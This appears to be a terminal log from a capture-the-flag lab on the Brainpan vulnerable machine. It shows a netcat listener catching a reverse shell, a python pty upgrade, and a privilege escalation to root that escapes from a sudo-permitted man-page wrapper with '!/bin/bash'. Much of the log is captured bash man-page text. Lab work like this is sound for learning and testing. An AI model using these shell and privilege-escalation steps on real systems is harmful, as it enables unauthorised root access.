 ┌──(root㉿penetration)-[/mnt/c/Penetration/ExploitTools/缓冲区溢出/brainpan-master]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.111.140: inverse host lookup failed: Unknown host
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.140] 38529
python -c 'import pty;pty.spawn("/bin/bash")'
puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual /bin/bash
sudo /home/anansi/bin/anansi_util manual /bin/bash
/usr/bin/man: manual-/bin/bash: No such file or directory
/usr/bin/man: manual_/bin/bash: No such file or directory
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)
BASH(1)                                                                BASH(1)
NAME
       bash - GNU Bourne-Again SHell
SYNOPSIS
       bash [options] [file]
COPYRIGHT
       Bash is Copyright (C) 1989-2011 by the Free Software Foundation, Inc.
DESCRIPTION
       Bash  is  an  sh-compatible  command language interpreter that executes
       commands read from the standard input or from a file.  Bash also incor-
       porates useful features from the Korn and C shells (ksh and csh).
       Bash  is  intended  to  be a conformant implementation of the Shell and
       Utilities portion  of  the  IEEE  POSIX  specification  (IEEE  Standard
       1003.1).  Bash can be configured to be POSIX-conformant by default.
OPTIONS
       All  of  the  single-character shell options documented in the descrip-
       tion of the set builtin command can be used as options when  the  shell
 Manual page bash(1) line 1 (press h for help or q to quit)!/bin/bash
!/bin/bash
root@brainpan:/usr/share/man#